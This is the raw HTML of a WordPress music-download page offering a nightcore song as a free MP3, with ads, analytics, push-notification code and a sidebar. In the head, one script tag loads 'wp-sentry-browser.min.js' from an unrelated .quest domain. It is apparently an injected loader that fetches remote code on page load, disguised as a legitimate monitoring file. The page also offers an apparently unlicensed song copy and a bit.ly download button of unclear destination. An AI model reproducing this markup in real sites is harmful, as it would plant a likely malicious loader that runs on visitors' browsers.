<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.1'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.1'  type='font/woff' crossorigin />
<link rel='stylesheet' id='jetpack_css-css'  href='https://soundtrackstv.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://soundtrackstv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://soundtrackstv.com/wp-json/wp/v2/posts/8630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundtrackstv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://soundtrackstv.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://soundtrackstv.com/?p=8630' />
<link rel="alternate" type="application/json+oembed" href="https://soundtrackstv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundtrackstv.com%2Fnightcore-girls-like-girls-mp3-download%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://soundtrackstv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundtrackstv.com%2Fnightcore-girls-like-girls-mp3-download%2F&#038;format=xml" />
<!-- Snippets by Add to All --><style type='text/css'>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://soundtrackstv.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://soundtrackstv.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6f68da09-693e-4d25-8530-3cf59c8b6c7f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['subdomainName'] = "SoundtracksTv";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2439901986027384" crossorigin="anonymous"></script>
<!-- BEGIN ExactMetrics v5.3.10 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-143249715-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
		border: 1px solid rgba(232, 234, 237, 1);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child {
	background-color: #e86000;
	color: #fff;
}

.sidebar .widget:first-child .widget-title,
.sidebar .widget:first-child a:not(.button) {
	color: #fff;
}

.sidebar .widget li {
	margin-bottom: 15px;
}

.button.light {
	background: #fff;
	color: #000;
}

.button.light:hover {
	background: #fafafa;
	color: #222;
}

.separate-containers .page-header {
	background: transparent;
	padding: 20px 0;
}

.page-header h1 {
	font-size: 30px;
}

@media (min-width: 769px) {
	.post-image-aligned-left .post-image img {
		max-width: 300px;
	}
} /* End GeneratePress Site CSS */		</style>
			<meta name="msvalidate.01" content="7F9878BF1E463F1038DB7ABDD28A47E1" />
	<meta name="google-site-verification" content="spyhVbzle3VD7YAy7m6uhGRq4OLwfTTft-6RJAlRkck" />
	<meta name="yandex-verification" content="0cf42c21b56d59c4" />
<meta name="p:domain_verify" content="2ef57c71585abfce6d21ab9c14d144e1"/>


<!--	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
<!--<script>-->
<!--     (adsbygoogle = window.adsbygoogle || []).push({-->
<!--          google_ad_client: "ca-pub-2439901986027384",-->
<!--          enable_page_level_ads: true-->
<!--     });-->
<!--</script>-->
	
	
	   <script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader22410";
                                        c.src = "//scripts.cleverwebserver.com/7e44f6169f0ae75b943cafb5acdb4449.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>         
	
</head>

<body class="post-template-default single single-post postid-8630 single-format-standard wp-custom-logo wp-embed-responsive post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-0 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover featured-image-active aa-prefix-sound-" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav id="site-navigation" class="auto-hide-sticky has-branding main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
					<a href="https://soundtrackstv.com/" title="Soundtracks Tv" rel="home">
						<img  class="header-image" alt="Soundtracks Tv" src="https://soundtrackstv.com/wp-content/uploads/2019/07/cropped-soundtracks.jpg" title="Soundtracks Tv" />
					</a>
				</div></div><form method="get" class="search-form navigation-search" action="https://soundtrackstv.com/">
				<input type="search" class="search-field" value="" name="s" title="Search" />
			</form>		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
										<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-marketer" class=" menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a title="						" href="https://soundtrackstv.com/">Home</a></li>
<li id="menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://play.google.com/store/apps/details?id=multiple.bulk.url.opener">Bulk Url Opener</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://soundtrackstv.com/category/movie-soundtracks/">Movie Soundtracks</a></li>
<li id="menu-item-14157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14157"><a href="https://kapsave.com/video-frame-rate-converter/">Video FPS Changer</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a title="						" href="https://soundtrackstv.com/contact/">Contact</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-147"><a href="https://soundtrackstv.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-70 tablet-grid-70">
		<main id="main" class="site-main">
			
<article id="post-8630" class="post-8630 post type-post status-publish format-standard has-post-thumbnail hentry category-nightcore-songs tag-download-nightcore-girls-like-girls-for-free tag-download-nightcore-girls-like-girls-in-mp3-and-zip-format" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
			<img width="1440" height="884" src="https://soundtrackstv.com/wp-content/uploads/2019/09/Nightcore-Girls-Like-Girls.jpg" class="attachment-full size-full" alt="Nightcore - Girls Like Girls" loading="lazy" itemprop="image" srcset="https://soundtrackstv.com/wp-content/uploads/2019/09/Nightcore-Girls-Like-Girls.jpg 1440w, https://soundtrackstv.com/wp-content/uploads/2019/09/Nightcore-Girls-Like-Girls-300x184.jpg 300w, https://soundtrackstv.com/wp-content/uploads/2019/09/Nightcore-Girls-Like-Girls-768x471.jpg 768w, https://soundtrackstv.com/wp-content/uploads/2019/09/Nightcore-Girls-Like-Girls-1024x629.jpg 1024w" sizes="(max-width: 1440px) 100vw, 1440px" />
		</div>
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Nightcore &#8211; Girls Like Girls (Mp3 Download)</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://soundtrackstv.com/nightcore-girls-like-girls-mp3-download/" title="2:40 pm" rel="bookmark"><time class="entry-date published" datetime="2019-09-16T14:40:25+00:00" itemprop="datePublished">September 16, 2019</time></a></span> <span class="byline"><span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>by <a class="url fn n" href="https://soundtrackstv.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<div class="sound-before-content" id="sound-1552253791"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2439901986027384" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px;" 
data-ad-client="ca-pub-2439901986027384" 
data-ad-slot="9027526481"></ins> 
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div><p>Download Nightcore  Girls Like Girls in mp3 format. Download Nightcore  Girls Like Girls in zip format. Download Nightcore &#8211; Girls Like Girls for free</p>
<p><strong>Tags: </strong>Download Nightcore Albums Free, Nightcore Mp3 Download Musicpleer, Nightcore Songs Download Mp4, Download Nightcore Girls Like Girls</p>
<h3 style="text-align: center;"><span style="text-decoration: underline;"><a href="https://soundtrackstv.com/wp-content/uploads/2019/09/Nightcore-Girls-Like-Girls.mp3">Download Nightcore  Girls Like Girls</a></span></h3>
<h2><a href="https://play.google.com/store/apps/details?id=shaky.video.stabilizer.deshake" target="_blank" style="text-align: center">Shaky Video Stabilizer Android App</a></h2>
<a href="https://bit.ly/2S3BwrF" target="_blank" style="text-align: center"><img class="aligncenter" src="https://djmix.com.ng/wp-content/uploads/2020/04/Download-now.jpg" style="width:50%;  text-align: center;" alt="download"></a>

<h2><a href="https://play.google.com/store/apps/details?id=vocal.remover.karaoke.instrumental" target="_blank" style="text-align: center">Remove Vocals From Songs (Karaoke)</a></h2>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Link Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2439901986027384"
     data-ad-slot="1667077066"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div class="sound-after-content" id="sound-2133512976"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2439901986027384" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px;" 
data-ad-client="ca-pub-2439901986027384" 
data-ad-slot="9027526481"></ins> 
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://soundtrackstv.com/category/nightcore-songs/" rel="category tag">Nightcore Songs</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://soundtrackstv.com/tag/download-nightcore-girls-like-girls-for-free/" rel="tag">Download Nightcore Girls Like Girls for free</a>, <a href="https://soundtrackstv.com/tag/download-nightcore-girls-like-girls-in-mp3-and-zip-format/" rel="tag">Download Nightcore Girls Like Girls in mp3 and zip format</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://soundtrackstv.com/nightcore-ghost-mp3-download/" rel="prev">Nightcore &#8211; Ghost (Mp3 Download)</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://soundtrackstv.com/nightcore-colors-mp3-download/" rel="next">Nightcore &#8211; Colors (Mp3 Download)</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nightcore-girls-like-girls-mp3-download/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://soundtrackstv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8630' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ak_js" name="ak_js" value="41"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-30 tablet-grid-30 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-4" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://soundtrackstv.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-5" class="widget inner-padding widget_text"><h2 class="widget-title">Adverts</h2>			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- soundtracks sidebar --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2439901986027384"
     data-ad-slot="3778082463"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="text-6" class="widget inner-padding widget_text"><h2 class="widget-title">Featured Apps</h2>			<div class="textwidget"><p><strong><span style="text-decoration: underline;"><a href="https://songtik.com/">Tik Tok Mp3 Song Downloader</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://songtik.com/tiktok-username/">TikTok Username Checker</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=dat.file.opener.viewer">.Dat File Opener for Android</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=vob.file.opener.player ">Download Vob Video Player</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=mkv.file.opener.player">Mkv Video Player</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=webm.file.opener.player">Webm Video Player</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=iso.extractor.archive">ISO File Extractor Android App</a></span></strong></p>
</div>
		</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://soundtrackstv.com/category/anime-soundtracks/" title="Download the latest free anime music and songs, anime songs, anime movies soundtracks, anime mp3 songs download, anime opening download in 2019.">Anime Soundtracks</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://soundtrackstv.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://soundtrackstv.com/category/effects/">Effects</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://soundtrackstv.com/category/football-theme-song/">Football Theme Song</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://soundtrackstv.com/category/game-soundtracks/" title="Download The Best Video Game Soundtracks 2019 for free in mp3. They are made available for free and you can stream and listen to them online. Download Free Video Game Soundtracks For Studying, Reading, Inspiration and Motivation. Some of these OST songs has been compiled from the Best Game Soundtracks Reddit, Khinsider, classicgaming.cc, soundcloud, youtube, apple music, gamesradar, vgmdb.net, etc.

We are the number 1 most reputable Video Game Soundtracks Website, we also provide the best music to game to for various games including ps1, ps2, ps3, ps4, Playstation, Gameboy, etc.

We provide soundtracks OST and Theme Songs for the following games.
Austin Wintory Journey, Naruto Shippuden Ost 2 Download, Distance Game Soundtrack, Minecraft, Fortnite, Grand Theft Auto V, Tom Clancy&#039;s Rainbow Six Siege, Nick Scholl0 added Red Dead Redemption II, Super Smash Bros, Overwatch, Rocket League,
League Of Legends, PlayerUnknown&#039;s Battlegrounds, Roblox, Counter-Strike: Global Offensive, Super Mario Odyssey, The Legend Of Zelda: Breath Of The Wild
2017, Spider-Man, Call Of Duty: Black Ops II, The Elder Scrolls V: Skyrim, Mortal Kombat X">Game Soundtracks</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://soundtrackstv.com/category/instrumentals/">Instrumentals</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://soundtrackstv.com/category/movie-soundtracks/" title="Download the Best Movie Soundtracks 2019 for free use. These Movies and Films Songs Soundtracks OST are available in Mp3 format. This also contains the Best Movie Soundtracks Instrumental, Best Modern Movie Soundtracks 2000s, Top 100 Movie Soundtracks, Top Selling Movie Soundtracks, etc.

You can download Tunefind App Soundtracks free and also get the best Music From The Motion Picture Pulp Fiction, Get Top 100 Best Selling Movie Soundtracks including The Art of Self-Defense, Toy Story 4, The Dead Don’t Die, Fast Color, Greta, Avengers: Endgame, The Mountain, Plus One, John Wick: Chapter 3 – Parabellum, High Life, Birds of Passage, Ash Is Purest White, Her Smell, Shadow, Diane, Long Day’s Journey Into Night, Apollo 11, The Souvenir, An Elephant Sitting Still, Gloria Bell, Hagazussa, The Beach Bum, Climax, Under the Silver Lake, Transit">Movie Soundtracks</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://soundtrackstv.com/category/musical-soundtracks/">Musical Soundtracks</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://soundtrackstv.com/category/nightcore-songs/" title="Download Nightcore songs mp3 for free in 2019. Get the latest New and Free Nightcore songs download for free.

Download the latest Free nightcore songs and music for free in mp3. Download Nightcore I need your love, nightcore songs mp3 download, original nightcore songs cover, nightcore monster">Nightcore Songs</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://soundtrackstv.com/category/sample-files/">Sample Files</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://soundtrackstv.com/category/series-soundtracks/">Series Soundtracks</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://soundtrackstv.com/category/soundtracks/">Soundtracks</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://soundtrackstv.com/category/television-soundtracks/">Television Soundtracks</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://soundtrackstv.com/category/tik-tok/">Tik Tok</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://soundtrackstv.com/category/trailer-music/">Trailer Music</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://soundtrackstv.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://soundtrackstv.com/category/wwe-theme-songs/" title="wwe theme songs downloads 2019 is available for free in mp3. we have compiled the best wwe theme songs 2019 download mp3, playlists and albums. All these are gotten from the official wrestling wwe website and youtube. We have all WWE Superstars Entrance Songs and Intro Music for raw and wrestlemania.

Download all wrestling songs mp3 download of popular stars both men and women including AJ Styles, Akam, Aleister Black, Andrade, Baron Corbin, Bo Dallas, Bobby Lashley, Bobby Roode, Braun Strowman, Bray Wyatt, Brock Lesnar, Cedric Alexander, Curt Hawkins, Curtis Axel, Dash Wilder, Dolph Ziggler, Drew McIntyre, EC3, Eric Young, Erik, Fandango, Goldust, Gran Metalik, Heath Slater, Ivar, Jey Uso, Jimmy Uso, Jinder Mahal, Kalisto, Konnor, Lince Dorado, Lio Rush[68], The Miz, Mojo Rawley, No Way Jose, Rey Mysterio, Rezar, Rhyno, Ricochet, Sami Zayn, Samir Singh, Scott Dawson, Seth Rollins, Sunil Singh, Titus O&#039;Neil, Tyler Breeze, Viktor, Zack Ryder, Alexa Bliss, Alicia Fox, Dana Brooke, Lacey Evans, Naomi, Natalya, Nia Jax, Ronda Rousey, Ruby Riott, Sarah Logan, Sasha Banks, Tamina, Zelina Vega, Aiden English, Alexander Wolfe, Ali, Apollo Crews, Big E, Big Show, Buddy Murphy, Cesaro, Chad Gable, Daniel Bryan, Elias, Epico Colón

Other Superstars includes Finn Bálor, Harper, Jeff Hardy, Karl Anderson, Kevin Owens, Killian Dain, Kofi Kingston, Lars Sullivan, Luke Gallows, Matt Hardy, Otis, Primo Colón, R-Truth, Randy Orton, Roman Reigns, Rowan, Rusev, Samoa Joe, Sheamus, Shelton Benjamin, Shinsuke Nakamura, Sin Cara, Tucker, Xavier Woods, Asuka, Bayley, Becky Lynch, Billie Kay, Carmella, Charlotte Flair, Ember Moon, Kairi Sane, Lana, Liv Morgan, Mandy Rose, Mickie James, Peyton Royce, Sonya Deville, Akira Tozawa, Ariya Daivari, The Brian Kendrick, Drew Gulak, Gentleman Jack Gallagher, Humberto Carrillo, Mike Kanellis, Oney Lorcan, Tony Nese, Adam Cole, Angelo Dawkins, Bobby Fish, Cezar Bononi, Damien Priest, Danny Burch, Dominik Dijakovic, Fabian Aichner, Jaxson Ryker, Johnny Gargano, Keith Lee, Kona Reeves, Kushida, Kyle O&#039;Reilly, Marcel Barthel, Matt Riddle, Montez Ford], Raul Mendoza, Riddick Moss, Roderick Strong, Shane Thorne, Steve Cutler, Tino Sabbatelli, Tommaso Ciampa, Velveteen Dream, Wesley Blake, Aliyah, Bianca Belair, Candice LeRae, Dakota Kai, Deonna Purrazzo, Io Shirai, Jessamyn Duke, Kacy Catanzaro, Marina Shafir, Mia Yim, Shayna Baszler, Taynara Conti, Vanessa Borne, Xia Li">WWE Theme Songs</a>
</li>
			</ul>

			</aside><aside id="recent-posts-widget-with-thumbnails-1" class="widget inner-padding recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget">
<h2 class="widget-title">Recent Posts</h2>
	<ul>
		<li><a href="https://soundtrackstv.com/how-to-convert-pdf-documents-to-text-on-android/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/03/Pdf-To-Text-Converter-150x150.png" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">How To Convert Pdf Documents To Text On Android</span></a></li>
		<li><a href="https://soundtrackstv.com/how-to-open-gz-archive-files-on-android-gz-tgz-gzip-tar-gz-xz/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/02/Screenshot-2024-02-13-at-21.58.27-150x150.png" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">How To Open Gz Archive Files On Android (.gz, .tgz, .gzip, .tar.gz, .xz)</span></a></li>
		<li><a href="https://soundtrackstv.com/how-to-open-har-files-in-android/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo-150x150.png" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" srcset="https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo-150x150.png 150w, https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo-300x300.png 300w, https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo.png 512w" sizes="(max-width: 50px) 100vw, 50px" /><span class="rpwwt-post-title">How To Open .Har Files In Android</span></a></li>
		<li><a href="https://soundtrackstv.com/how-to-open-jar-files-on-android/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/01/Jar-File-Opener-150x150.jpeg" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">How to open Jar files on Android</span></a></li>
		<li><a href="https://soundtrackstv.com/simultaneous-equation-solver-android-app-review/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/01/simul-150x150.jpg" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">Simultaneous Equation Solver Android App {Review}</span></a></li>
		<li><a href="https://soundtrackstv.com/she-fe-pami-ni-mp3-download/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2023/08/shefe-150x150.webp" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">She Fe Pami Ni (mp3 Download)</span></a></li>
		<li><a href="https://soundtrackstv.com/please-wait-while-your-transaction-is-processing-mp3-download/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2023/08/atm-150x150.jpeg" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">Please Wait While Your Transaction Is Processing (Mp3 Download)</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="zoom-social-icons-widget-1" class="widget inner-padding zoom-social-icons-widget"><h2 class="widget-title">Follow Me</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#3b5998" style="color : #3b5998; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Facebook</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="color" data-hover-color="#55acee" style="color : #55acee; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Twitter</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="color" data-hover-color="#cd486b" style="color : #cd486b; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Instagram</span>
					</a>
	</li>
